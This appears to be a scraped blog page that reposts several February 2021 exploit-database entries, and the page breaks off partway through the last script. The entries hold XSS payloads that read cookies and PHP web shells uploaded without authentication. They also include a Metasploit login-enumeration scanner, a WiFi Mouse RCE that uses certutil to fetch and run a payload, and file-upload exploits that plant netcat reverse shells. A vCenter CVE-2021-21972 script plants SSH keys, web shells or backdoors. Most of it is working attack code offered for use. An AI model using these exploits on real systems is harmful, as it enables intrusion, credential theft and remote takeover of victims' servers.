# Exploit Title: Vehicle Parking Management System 1.0 - 'catename' Persistent Cross-Site Scripting (XSS)
# Date: 2021-02-25
# Exploit Author: Tushar Vaidya
# Vendor Homepage: https://www.sourcecodester.com/php/14415/vehicle-parking-management-system-project-phpmysql-full-source-code.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/mayuri_k/lagos-parker-fullsource-code.zip
# Version: v1.0
# Tested on: Ubuntu
*Steps to Reproduce:*
1) Login with Admin Credentials and click on the '*Manage category*' button.
2) Click on the '*Add Categories*' button.
3) Now add the 'Ba1man' in the input field of '*Category*' and intercept it with Burp Suite.
4) Now add the following payload input field of *Category *as a parameter name is *catename*
Payload: ba1man"><script>alert(document.cookie)</script>
4) Click On Save
5) Now go to '*Manage category > View Categories*'
5) XSS payload is triggered.
*proof-of-concept:*
1) Request:
POST /lagos_parker/parker/addcategory.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/lagos_parker/parker/addcategory.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Connection: close
Cookie: PHPSESSID=6432hpio6v07igni4akosvdbmn
Upgrade-Insecure-Requests: 1
catename=ba1man"><script>alert(document.cookie)</script>&submit=
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863149327
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Simple Employee Records System 1.0 - File Upload RCE (Unauthenticated)
# Date: 2021-02-25
# Exploit Author: sml@lacashita.com
# Vendor Homepage: https://www.sourcecodester.com/php/11393/employee-records-system.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/employee_records_system.zip
# Version: v1.0
# Tested on: Ubuntu 20.04.2
uploadID.php can be used to upload .php files to
'/uploads/employees_ids/' without authentication.
POC
---
1) Make the following Request changing the "Host:" to your Victim IP.
POST /dashboard/uploadID.php HTTP/1.1
Host: 192.168.1.117
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------5825462663702204104870787337
Content-Length: 267
DNT: 1
Connection: close
-----------------------------5825462663702204104870787337
Content-Disposition: form-data; name="employee_ID"; filename="cmd2.php"
Content-Type: image/png
<?php
$cmd=$_GET['cmd'];
system($cmd);
?>
-----------------------------5825462663702204104870787337--
2) You will get the response with the name of the uploaded file
(upload_filename).
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 25 Feb 2021 19:17:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 77
{"upload_filename":"Ag1rzKFWTlnCZhL_cmd2.php","selected_filename":"cmd2.php"}
3) Your file will be located in:
http://VICTIM_IP/uploads/employees_ids/Ag1rzKFWTlnCZhL_cmd2.php
4) In this example, to run commands:
http://192.168.1.117/uploads/employees_ids/Ag1rzKFWTlnCZhL_cmd2.php?cmd=whoami
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# standard modules
from metasploit import module
# extra modules
DEPENDENCIES_MISSING = False
try:
import base64
import itertools
import os
import requests
except ImportError:
DEPENDENCIES_MISSING = True
# Metasploit Metadata
metadata = {
'name': 'Microsoft RDP Web Client Login Enumeration',
'description': '''
Enumerate valid usernames and passwords against a Microsoft RDP Web Client
by attempting authentication and performing a timing based check
against the provided username.
''',
'authors': [
'Matthew Dunn'
],
'date': '2020-12-23',
'license': 'MSF_LICENSE',
'references': [
{'type': 'url', 'ref': 'https://raxis.com/blog/rd-web-access-vulnerability'},
],
'type': 'single_scanner',
'options': {
'targeturi': {'type': 'string',
'description': 'The base path to the RDP Web Client install',
'required': True, 'default': '/RDWeb/Pages/en-US/login.aspx'},
'rport': {'type': 'port', 'description': 'Port to target',
'required': True, 'default': 443},
'domain': {'type': 'string', 'description': 'The target AD domain',
'required': False, 'default': None},
'username': {'type': 'string',
'description': 'The username to verify or path to a file of usernames',
'required': True, 'default': None},
'password': {'type': 'string',
'description': 'The password to try or path to a file of passwords',
'required': False, 'default': None},
'timeout': {'type': 'int',
'description': 'Response timeout in milliseconds to consider username invalid',
'required': True, 'default': 1250},
'enum_domain': {'type': 'bool',
'description': 'Automatically enumerate AD domain using NTLM',
'required': False, 'default': True},
'verify_service': {'type': 'bool',
'description': 'Verify the service is up before performing login scan',
'required': False, 'default': True},
'user_agent': {'type': 'string',
'description': 'User Agent string to use, defaults to Firefox',
'required': False,
'default': 'Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0'}
}
}
def verify_service(rhost, rport, targeturi, timeout, user_agent):
"""Verify the service is up at the target URI within the specified timeout"""
url = f'https://{rhost}:{rport}/{targeturi}'
headers = {'Host':rhost,
'User-Agent': user_agent}
try:
request = requests.get(url, headers=headers, timeout=(timeout / 1000),
verify=False, allow_redirects=False)
return request.status_code == 200 and 'RDWeb' in request.text
except requests.exceptions.Timeout:
return False
except Exception as exc:
module.log(str(exc), level='error')
return False
def get_ad_domain(rhost, rport, user_agent):
"""Retrieve the NTLM domain out of a specific challenge/response"""
domain_urls = ['aspnet_client', 'Autodiscover', 'ecp', 'EWS', 'OAB',
'Microsoft-Server-ActiveSync', 'PowerShell', 'rpc']
headers = {'Authorization': 'NTLM TlRMTVNTUAABAAAAB4IIogAAAAAAAAAAAAAAAAAAAAAGAbEdAAAADw==',
'User-Agent': user_agent,
'Host': rhost}
session = requests.Session()
for url in domain_urls:
target_url = f"https://{rhost}:{rport}/{url}"
request = session.get(target_url, headers=headers, verify=False)
# Decode the provided NTLM Response to strip out the domain name
if request.status_code == 401 and 'WWW-Authenticate' in request.headers and \
'NTLM' in request.headers['WWW-Authenticate']:
domain_hash = request.headers['WWW-Authenticate'].split('NTLM ')[1].split(',')[0]
domain = base64.b64decode(bytes(domain_hash,
'utf-8')).replace(b'\x00',b'').split(b'\n')[1]
domain = domain[domain.index(b'\x0f') + 1:domain.index(b'\x02')].decode('utf-8')
module.log(f'Found Domain: {domain}', level='good')
return domain
module.log('Failed to find Domain', level='error')
return None
def check_login(rhost, rport, targeturi, domain, username, password, timeout, user_agent):
"""Check a single login against the RDWeb Client
The timeout is used to specify the amount of milliseconds where a
response should consider the username invalid."""
url = f'https://{rhost}:{rport}/{targeturi}'
body = f'DomainUserName={domain}%5C{username}&UserPass={password}'
headers = {'Host':rhost,
'User-Agent': user_agent,
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': f'{len(body)}',
'Origin': f'https://{rhost}'}
session = requests.Session()
report_data = {'domain':domain, 'address': rhost, 'port': rport,
'protocol': 'tcp', 'service_name':'RDWeb'}
try:
request = session.post(url, data=body, headers=headers,
timeout=(timeout / 1000), verify=False, allow_redirects=False)
if request.status_code == 302:
module.log(f'Login {domain}\\{username}:{password} is valid!', level='good')
module.report_correct_password(username, password, **report_data)
elif request.status_code == 200:
module.log(f'Password {password} is invalid but {domain}\\{username} is valid! Response received in {request.elapsed.microseconds / 1000} milliseconds',
level='good')
module.report_valid_username(username, **report_data)
else:
module.log(f'Received unknown response with status code: {request.status_code}')
except requests.exceptions.Timeout:
module.log(f'Login {domain}\\{username}:{password} is invalid! No response received in {timeout} milliseconds',
level='error')
except requests.exceptions.RequestException as exc:
module.log('{}'.format(exc), level='error')
return
def check_logins(rhost, rport, targeturi, domain, usernames, passwords, timeout, user_agent):
"""Check each username and password combination"""
for (username, password) in list(itertools.product(usernames, passwords)):
check_login(rhost, rport, targeturi, domain,
username.strip(), password.strip(), timeout, user_agent)
def run(args):
"""Run the module, gathering the domain if desired and verifying usernames and passwords"""
module.LogHandler.setup(msg_prefix='{} - '.format(args['RHOSTS']))
if DEPENDENCIES_MISSING:
module.log('Module dependencies are missing, cannot continue', level='error')
return
user_agent = args['user_agent']
# Verify the service is up if requested
if args['verify_service']:
service_verified = verify_service(args['RHOSTS'], args['rport'],
args['targeturi'], int(args['timeout']), user_agent)
if service_verified:
module.log('Service is up, beginning scan...', level='good')
else:
module.log(f'Service appears to be down, no response in {args["timeout"]} milliseconds',
level='error')
return
# Gather AD Domain either from args or enumeration
domain = args['domain'] if 'domain' in args else None
if not domain and args['enum_domain']:
domain = get_ad_domain(args['RHOSTS'], args['rport'], user_agent)
# Verify we have a proper domain
if not domain:
module.log('Either domain or enum_domain must be set to continue, aborting...',
level='error')
return
# Gather usernames and passwords for enumeration
if os.path.isfile(args['username']):
with open(args['username'], 'r') as file_contents:
usernames = file_contents.readlines()
else:
usernames = [args['username']]
if 'password' in args and os.path.isfile(args['password']):
with open(args['password'], 'r') as file_contents:
passwords = file_contents.readlines()
elif 'password' in args and args['password']:
passwords = [args['password']]
else:
passwords = ['wrong']
# Check each valid login combination
check_logins(args['RHOSTS'], args['rport'], args['targeturi'],
domain, usernames, passwords, int(args['timeout']), user_agent)
if __name__ == '__main__':
module.run(metadata, run)
# Exploit Title: LightCMS 1.3.4 - 'exclusive' Stored XSS
# Date: 25/02/2021
# Exploit Author: Peithon
# Vendor Homepage: https://github.com/eddy8/LightCMS
# Software Link: https://github.com/eddy8/LightCMS/releases/tag/v1.3.4
# Version: 1.3.4
# Tested on: latest version of Chrome, Firefox on Windows and Linux
# CVE: CVE-2021-3355
An issue was discovered in LightCMS v1.3.4.(https://github.com/eddy8/LightCMS/issues/18) There is a stored-self XSS, allowing an attacker to execute HTML or JavaScript code in a vulnerable Title field to /admin/SensitiveWords.
--------------------------Proof of Concept-----------------------
1. Log in to the background.
2. Navigate to System -> `/admin/SensitiveWords/create` & add the below-shared payload as the exclusive field value. Payload - </span><img src=1 onerror=alert(1) /><span>
3. Visit page `/admin/SensitiveWords`, the payload will be triggered.
# Exploit Title: Triconsole 3.75 - Reflected XSS
# Google Dork: inurl : /calendar/calendar_form.php
# Date: 15/2/2021
# Exploit Author: Akash Chathoth
# Vendor Homepage: http://www.triconsole.com/
# Software Link: http://www.triconsole.com/php/calendar_datepicker.php
# Version: < 3.76 (14 February 2021)
# Tested on: 3.75
# CVE: 2021-27330
# Exploit : http://exapmle.com/calendar_form.php/"><script>alert(document.domain)</script>
# Exploit Title: WiFi Mouse 1.7.8.5 - Remote Code Execution
# Date: 25-02-2021
# Author: H4rk3nz0
# Vendor Homepage: http://necta.us/
# Software Link: http://wifimouse.necta.us/#download
# Version: 1.7.8.5
# Tested on: Windows Enterprise Build 17763
# Desktop Server software used by mobile app has PIN option which does not to prevent command input.
# Connection response will be 'needpassword' which is only interpreted by mobile app and prompts for PIN input.
#!/usr/bin/python
from socket import socket, AF_INET, SOCK_STREAM
from time import sleep
import sys
import string
target = socket(AF_INET, SOCK_STREAM)
port = 1978
try:
rhost = sys.argv[1]
lhost = sys.argv[2]
payload = sys.argv[3]
except:
print("USAGE: python " + sys.argv[0]+ " <target-ip> <local-http-server-ip> <payload-name>")
exit()
characters={
"A":"41","B":"42","C":"43","D":"44","E":"45","F":"46","G":"47","H":"48","I":"49","J":"4a","K":"4b","L":"4c","M":"4d","N":"4e",
"O":"4f","P":"50","Q":"51","R":"52","S":"53","T":"54","U":"55","V":"56","W":"57","X":"58","Y":"59","Z":"5a",
"a":"61","b":"62","c":"63","d":"64","e":"65","f":"66","g":"67","h":"68","i":"69","j":"6a","k":"6b","l":"6c","m":"6d","n":"6e",
"o":"6f","p":"70","q":"71","r":"72","s":"73","t":"74","u":"75","v":"76","w":"77","x":"78","y":"79","z":"7a",
"1":"31","2":"32","3":"33","4":"34","5":"35","6":"36","7":"37","8":"38","9":"39","0":"30",
" ":"20","+":"2b","=":"3d","/":"2f","_":"5f","<":"3c",
">":"3e","[":"5b","]":"5d","!":"21","@":"40","#":"23","$":"24","%":"25","^":"5e","&":"26","*":"2a",
"(":"28",")":"29","-":"2d","'":"27",'"':"22",":":"3a",";":"3b","?":"3f","`":"60","~":"7e",
"\\":"5c","|":"7c","{":"7b","}":"7d",",":"2c",".":"2e"}
def openCMD():
target.sendto("6f70656e66696c65202f432f57696e646f77732f53797374656d33322f636d642e6578650a".decode("hex"), (rhost,port)) # openfile /C/Windows/System32/cmd.exe
def SendString(string):
for char in string:
target.sendto(("7574663820" + characters[char] + "0a").decode("hex"),(rhost,port)) # Sends Character hex with packet padding
sleep(0.03)
def SendReturn():
target.sendto("6b657920203352544e".decode("hex"),(rhost,port)) # 'key 3RTN' - Similar to 'Remote Mouse' mobile app
sleep(0.5)
def exploit():
print("[+] 3..2..1..")
sleep(2)
openCMD()
print("[+] *Super fast hacker typing*")
sleep(1)
SendString("certutil.exe -urlcache -f http://" + lhost + "/" + payload + " C:\\Windows\\Temp\\" + payload)
SendReturn()
print("[+] Retrieving payload")
sleep(3)
SendString("C:\\Windows\\Temp\\" + payload)
SendReturn()
print("[+] Done! Check Your Listener?")
def main():
target.connect((rhost,port))
exploit()
target.close()
exit()
if __name__=="__main__":
main()
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::EXE
prepend Msf::Exploit::Remote::AutoCheck
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::FileDropper
def initialize(info = {})
super(
update_info(
info,
'Name' => 'FortiLogger Arbitrary File Upload Exploit',
'Description' => %q{
This module exploits an unauthenticated arbitrary file upload
via insecure POST request. It has been tested on version 4.4.2.2 in
Windows 10 Enterprise.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Berkan Er <b3rsec@protonmail.com>' # Vulnerability discovery, PoC and Metasploit module
],
'References' =>
[
['CVE', '2021-3378'],
['URL', 'https://erberkan.github.io/2021/cve-2021-3378/']
],
'Platform' => ['win'],
'Privileged' => false,
'Arch' => [ARCH_X86, ARCH_X64],
'Targets' =>
[
[
'FortiLogger - 4.4.2.2',
{
'Platform' => 'win'
}
],
],
'DisclosureDate' => '2021-02-26',
'DefaultTarget' => 0
)
)
register_options(
[
Opt::RPORT(5000),
OptString.new('TARGETURI', [true, 'The base path to the FortiLogger', '/'])
], self.class
)
end
def check_product_info
res = send_request_cgi(
'uri' => normalize_uri(target_uri.path, '/shared/GetProductInfo'),
'method' => 'POST',
'data' => '',
'headers' => {
'Accept' => 'application/json, text/javascript, */*; q=0.01',
'Accept-Language' => 'en-US,en;q=0.5',
'Accept-Encoding' => 'gzip, deflate',
'X-Requested-With' => 'XMLHttpRequest'
}
)
return res
end
def check
begin
res = check_product_info
if res && res.code == 200
if JSON.parse(res.body)['Version'] == '4.4.2.2'
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end
end
end
def create_payload
Msf::Util::EXE.to_exe_asp(generate_payload_exe).to_s
end
def exploit
begin
print_good('Generate Payload !')
data = create_payload
boundary = "----WebKitFormBoundary#{rand_text_alphanumeric(rand(10) + 5)}"
post_data = "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"file\"; filename=\"b3r.asp\"\r\n"
post_data << "Content-Type: image/png\r\n"
post_data << "\r\n#{data}\r\n"
post_data << "--#{boundary}\r\n"
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, '/Config/SaveUploadedHotspotLogoFile'),
'ctype' => "multipart/form-data; boundary=#{boundary}",
'data' => post_data,
'headers' => {
'Accept' => 'application/json',
'Accept-Language' => 'en-US,en;q=0.5',
'X-Requested-With' => 'XMLHttpRequest'
}
)
if res && res.code == 200
if JSON.parse(res.body)['Message'] == 'Error in saving file'
print_error('Error for upload payload..')
else
print_good('Payload has been uploaded !')
handler
print_status('Executing payload...')
send_request_cgi({
'uri' => normalize_uri(target_uri.path, '/Assets/temp/hotspot/img/logohotspot.asp'),
'method' => 'GET'
}, 5)
end
end
end
end
end
# Exploit Title: Online Catering Reservation System 1.0 - Unauthenticated Remote Code Execution
# Date: 28-02-2021
# Exploit Author: Christian Vierschilling
# Vendor Homepage: https://www.sourcecodester.com
# Software Link: https://www.sourcecodester.com/php/11355/online-catering-reservation.html
# Version: 1.0
# Tested on: PHP 7.4.14, Linux x64_x86
# --- Description --- #
#The web application allows for an unauthenticated file upload which can result in a Remote Code Execution.
# --- Proof of concept --- #
#!/usr/bin/python3
import random
import sys
import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
def file_upload(target_ip, attacker_ip, attacker_port):
random_file_name = str(random.randint(100000, 999999)) + "revshell.php"
revshell_string = '<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {} {} >/tmp/f"); ?>'.format(attacker_ip, attacker_port)
m = MultipartEncoder(fields={'id': '1337', 'menu':'PWN', 'cat': '1337', 'subcat':'PWN','desc':'PWN','price':'13.37', 'image': (random_file_name, revshell_string, 'application/x-php'),'update':''})
print("(+) Uploading php reverse shell..")
r1 = requests.post('http://{}/reservation/admin/menu_update.php'.format(target_ip), data=m, headers={'Content-Type': m.content_type})
if "Successfully updated menu details!" in r1.text:
print("(+) File upload seems to have been successful!")
return random_file_name
else:
print("(-) Oh no, file upload seems to have failed.. quitting.")
exit()
def trigger_shell(target_ip, filename):
url = 'http://{}/reservation/images/{}'.format(target_ip, filename)
print("(+) Now trying to trigger our shell by requesting {} ..".format(url))
r2 = requests.get(url)
return None
def main():
if len(sys.argv) != 4:
print('(+) usage: %s <target ip> <attacker ip> <attacker port>' % sys.argv[0])
print('(+) eg: %s 10.0.0.1 10.13.37.10 4444' % sys.argv[0])
sys.exit(-1)
target_ip = sys.argv[1]
attacker_ip = sys.argv[2]
attacker_port = sys.argv[3]
uploaded_filename = file_upload(target_ip, attacker_ip, attacker_port)
trigger_shell(target_ip, uploaded_filename)
print("\n(+) done!")
if __name__ == "__main__":
main()
# Exploit Title: VMware vCenter Server 7.0 - Unauthenticated File Upload
# Date: 2021-02-27
# Exploit Author: Photubias
# Vendor Advisory: [1] https://www.vmware.com/security/advisories/VMSA-2021-0002.html
# Version: vCenter Server 6.5 (7515524<[vulnerable]<17590285), vCenter Server 6.7 (<17138064) and vCenter Server 7 (<17327517)
# Tested on: vCenter Server Appliance 6.5, 6.7 & 7.0, multiple builds
# CVE: CVE-2021-21972
#!/usr/bin/env python3
'''
Copyright 2021 Photubias(c)
This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
along with this program. If not, see <http://www.gnu.org/licenses/>.
File name CVE-2021-21972.py
written by tijl[dot]deneut[at]howest[dot]be for www.ic4.be
CVE-2021-21972 is an unauthenticated file upload and overwrite,
exploitation can be done via SSH public key upload or a webshell
The webshell must be of type JSP, and its success depends heavily on the specific vCenter version
# Manual verification: https://<ip>/ui/vropspluginui/rest/services/checkmobregister
# A white page means vulnerable
# A 401 Unauthorized message means patched or workaround implemented (or the system is not completely booted yet)
# Notes:
# * On Linux SSH key upload is always best, when SSH access is possible & enabled
# * On Linux the upload is done as user vsphere-ui:users
# * On Windows the upload is done as system user
# * vCenter 6.5 <=7515524 does not contain the vulnerable component "vropspluginui"
# * vCenter 6.7U2 and up are running the Webserver in memory, so backdoor the system (active after reboot) or use SSH payload
This is a native implementation without requirements, written in Python 3.
Works equally well on Windows as Linux (as MacOS, probably ;-)
Features: vulnerability checker + exploit
'''
import os, tarfile, sys, optparse, requests
requests.packages.urllib3.disable_warnings()
lProxy = {}
SM_TEMPLATE = b'''<env:Envelope xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:env="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<env:Body>
<RetrieveServiceContent xmlns="urn:vim25">
<_this type="ServiceInstance">ServiceInstance</_this>
</RetrieveServiceContent>
</env:Body>
</env:Envelope>'''
sURL = sFile = sRpath = sType = None
def parseArguments(options):
global sURL, sFile, sType, sRpath, lProxy
if not options.url or not options.file: exit('[-] Error: please provide at least an URL and a FILE to upload.')
sURL = options.url
if sURL[-1:] == '/': sURL = sURL[:-1]
if not sURL[:4].lower() == 'http': sURL = 'https://' + sURL
sFile = options.file
if not os.path.exists(sFile): exit('[-] File not found: ' + sFile)
sType = 'ssh'
if options.type: sType = options.type
if options.rpath: sRpath = options.rpath
else: sRpath = None
if options.proxy: lProxy = {'https': options.proxy}
def getVersion(sURL):
def getValue(sResponse, sTag = 'vendor'):
try: return sResponse.split('<' + sTag + '>')[1].split('</' + sTag + '>')[0]
except: pass
return ''
oResponse = requests.post(sURL + '/sdk', verify = False, proxies = lProxy, timeout = 5, data = SM_TEMPLATE)
#print(oResponse.text)
if oResponse.status_code == 200:
sResult = oResponse.text
if not 'VMware' in getValue(sResult, 'vendor'):
exit('[-] Not a VMware system: ' + sURL)
else:
sName = getValue(sResult, 'name')
sVersion = getValue(sResult, 'version') # e.g. 7.0.0
sBuild = getValue(sResult, 'build') # e.g. 15934073
sFull = getValue(sResult, 'fullName')
print('[+] Identified: ' + sFull)
return sVersion, sBuild
exit('[-] Not a VMware system: ' + sURL)
def verify(sURL):
#return True
sURL += '/ui/vropspluginui/rest/services/uploadova'
try:
oResponse = requests.get(sURL, verify=False, proxies = lProxy, timeout = 5)
except:
exit('[-] System not available: ' + sURL)
if oResponse.status_code == 405: return True ## A patched system returns 401, but also if it is not booted completely
else: return False
def createTarLin(sFile, sType, sVersion, sBuild, sRpath = None):
def getResourcePath():
oResponse = requests.get(sURL + '/ui', verify = False, proxies = lProxy, timeout = 5)
return oResponse.text.split('static/')[1].split('/')[0]
oTar = tarfile.open('payloadLin.tar','w')
if sRpath: ## version & build not important
if sRpath[0] == '/': sRpath = sRpath[1:]
sPayloadPath = '../../' + sRpath
oTar.add(sFile, arcname=sPayloadPath)
oTar.close()
return 'absolute'
elif sType.lower() == 'ssh': ## version & build not important
sPayloadPath = '../../home/vsphere-ui/.ssh/authorized_keys'
oTar.add(sFile, arcname=sPayloadPath)
oTar.close()
return 'ssh'
elif (int(sVersion.split('.')[0]) == 6 and int(sVersion.split('.')[1]) == 5) or (int(sVersion.split('.')[0]) == 6 and int(sVersion.split('.')[1]) == 7 and int(sBuild) < 13010631):
## vCenter 6.5/6.7 < 13010631, just this location with a subnumber
sPayloadPath = '../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/%d/0/h5ngc.war/resources/' + os.path.basename(sFile)
print('[!] Selected uploadpath: ' + sPayloadPath[5:])
for i in range(112): oTar.add(sFile, arcname=sPayloadPath % i)
oTar.close()
return 'webshell'
elif (int(sVersion.split('.')[0]) == 6 and int(sVersion.split('.')[1]) == 7 and int(sBuild) >= 13010631):
## vCenter 6.7 >= 13010631, webshell not an option, but backdoor works when put at /usr/lib/vmware-vsphere-ui/server/static/resources/libs/<thefile>
sPayloadPath = '../../usr/lib/vmware-vsphere-ui/server/static/resources/libs/' + os.path.basename(sFile)
print('[!] Selected uploadpath: ' + sPayloadPath[5:])
oTar.add(sFile, arcname=sPayloadPath)
oTar.close()
return 'backdoor'
else: #(int(sVersion.split('.')[0]) == 7 and int(sVersion.split('.')[1]) == 0):
## vCenter 7.0, backdoor webshell, but dynamic location (/usr/lib/vmware-vsphere-ui/server/static/resources15863815/libs/<thefile>)
sPayloadPath = '../../usr/lib/vmware-vsphere-ui/server/static/' + getResourcePath() + '/libs/' + os.path.basename(sFile)
print('[!] Selected uploadpath: ' + sPayloadPath[5:])
oTar.add(sFile, arcname=sPayloadPath)
oTar.close()
return 'backdoor'
def createTarWin(sFile, sRpath = None):
## vCenter only (uploaded as administrator), vCenter 7+ did not exist for Windows
if sRpath:
if sRpath[0] == '/': sRpath = sRpath[:1]
sPayloadPath = '../../' + sRpath
else:
sPayloadPath = '../../ProgramData/VMware/vCenterServer/data/perfcharts/tc-instance/webapps/statsreport/' + os.path.basename(sFile)
oTar = tarfile.open('payloadWin.tar','w')
oTar.add(sFile, arcname=sPayloadPath)
oTar.close()
def uploadFile(sURL, sUploadType, sFile):
#print('[!] Uploading ' + sFile)
sFile = os.path.basename(sFile)
sUploadURL = sURL + '/ui/vropspluginui/rest/services/uploadova'
arrLinFiles = {'uploadFile': ('1.tar', open('payloadLin.tar', 'rb'), 'application/octet-stream')}
## Linux
oResponse = requests.post(sUploadURL, files = arrLinFiles, verify = False, proxies = lProxy)
if oResponse.status_code == 200:
if oResponse.text == 'SUCCESS':
print('[+] Linux payload uploaded succesfully.')
if sUploadType == 'ssh':
print('[+] SSH key installed for user \'vsphere-ui\'.')
print(' Please run \'ssh vsphere-ui@' + sURL.replace('https://','') + '\'')
return True
elif sUploadType == 'webshell':
sWebshell = sURL + '/ui/resources/' + sFile
#print('testing ' + sWebshell)
oResponse = requests.get(sWebshell, verify=False, proxies = lProxy)
if oResponse.status_code != 404:
print('[+] Webshell verified, please visit: ' + sWebshell)
return True
elif sUploadType == 'backdoor':
sWebshell = sURL + '/ui/resources/' + sFile
print('[+] Backdoor ready, please reboot or wait for a reboot')
print(' then open: ' + sWebshell)
else: ## absolute
pass
## Windows
arrWinFiles = {'uploadFile': ('1.tar', open('payloadWin.tar', 'rb'), 'application/octet-stream')}
oResponse = requests.post(sUploadURL, files=arrWinFiles, verify = False, proxies = lProxy)
if oResponse.status_code == 200:
if oResponse.text == 'SUCCESS':
print('[+] Windows payload uploaded succesfully.')
if sUploadType == 'backdoor':
print('[+] Absolute upload looks OK')
return True
else:
sWebshell = sURL + '/statsreport/' + sFile
oResponse = requests.get(sWebshell, verify=False, proxies = lProxy)
if oResponse.status_code != 404:
print('[+] Webshell verified, please visit: ' + sWebshell)
return True
return False
if __name__ == "__main__":
usage = (
'Usage: %prog [option]\n'
'Exploiting Windows & Linux vCenter Server\n'
'Create SSH keys: ssh-keygen -t rsa -f id_rsa -q -N \'\'\n'
'Note1: Since the 6.7U2+ (b13010631) Linux appliance, the webserver is in memory. Webshells only work after reboot\n'
'Note2: Windows is the most vulnerable, but less mostly deprecated anyway')
parser = optparse.OptionParser(usage=usage)
parser.add_option('--url', '-u', dest='url', help='Required; example https://192.168.0.1')
parser.add_option('--file', '-f', dest='file', help='Required; file to upload: e.g. id_rsa.pub in case of ssh or webshell.jsp in case of webshell')
parser.add_option('--type', '-t', dest='type', help='Optional; ssh/webshell, default: ssh')
parser.add_option('--rpath', '-r', dest='rpath', help='Optional; specify absolute remote path, e.g. /tmp/testfile or /Windows/testfile')
parser.add_option('--proxy', '-p', dest='proxy', help='Optional; configure a HTTPS proxy, e.g. http://127.0.0.1:8080')
(options, args) = parser.parse_args()
parseArguments(options)
## Verify
if verify(sURL): print('[+] Target vulnerable: ' + sURL)
else: exit('[-] Target not vulnerable: ' + sURL)
## Read out the version
sVersion, sBuild = getVersion(sURL)
if sRpath: print('[!] Ready to upload your file to ' + sRpath)
elif sType.lower() == 'ssh': print('[!] Ready to upload your SSH keyfile \'' + sFile + '\'')
else: print('[!] Ready to upload webshell \'' + sFile + '\'')
sAns = input('[?] Want to exploit? [y/N]: ')
if not sAns or not sAns[0].lower() == 'y': exit()
## Create TAR file
sUploadType = createTarLin(sFile, sType, sVersion, sBuild, sRpath)
if not sUploadType == 'ssh': createTarWin(sFile, sRpath)
## Upload and verify
uploadFile(sURL, sUploadType, sFile)
## Cleanup
os.remove('payloadLin.tar')
os.remove('payloadWin.tar')
# Exploit Title: Covid-19 Contact Tracing System 1.0 - Remote Code Execution (Unauthenticated)
# Date: 28-02-2021
# Exploit Author: Christian Vierschilling
# Vendor Homepage: https://www.sourcecodester.com
# Software Link: https://www.sourcecodester.com/php/14728/covid-19-contact-tracing-system-web-app-qr-code-scanning-using-php-source-code.html
# Version: 1.0
# Tested on: PHP 7.4.14, Linux x64_x86
# --- Description --- #
# The web application allows for an unauthenticated file upload which can result in a Remote Code Execution.
# --- Proof of concept --- #
#!/usr/bin/python3
import random
import sys
import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
def file_upload(target_ip, attacker_ip, attacker_port):
random_file_name = str(random.randint(100000, 999999)) + "revshell.php"
revshell_string = '<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {} {} >/tmp/f"); ?>'.format(attacker_ip, attacker_port)
m = MultipartEncoder(fields={'name': 'PWNED', 'img': (random_file_name, revshell_string, 'application/x-php')})
print("(+) Uploading php reverse shell..")
r1 = requests.post('http://{}/cts_qr/classes/SystemSettings.php?f=update_settings'.format(target_ip), data=m, headers={'Content-Type': m.content_type})
if r1.text == '1':
print("(+) File upload seems to have been successful!")
return None
else:
print("(-) Oh no, the file upload seems to have failed!")
exit()
def trigger_shell(target_ip):
print("(+) Now trying to trigger our shell..")
#The file we uploaded previously is expected to be an image that the web app tries to embed into the login page.
#So by requesting the login page, our reverse shell php file will get triggered automatically. We dont even need to calculate the random bits of its new name.
r2 = requests.get('http://{}/cts_qr/login.php'.format(target_ip))
return None
def main():
if len(sys.argv) != 4:
print('(+) usage: %s <target ip> <attacker ip> <attacker port>' % sys.argv[0])
print('(+) eg: %s 10.0.0.1 10.13.37.10 4444' % sys.argv[0])
sys.exit(-1)
target_ip = sys.argv[1]
attacker_ip = sys.argv[2]
attacker_port = sys.argv[3]
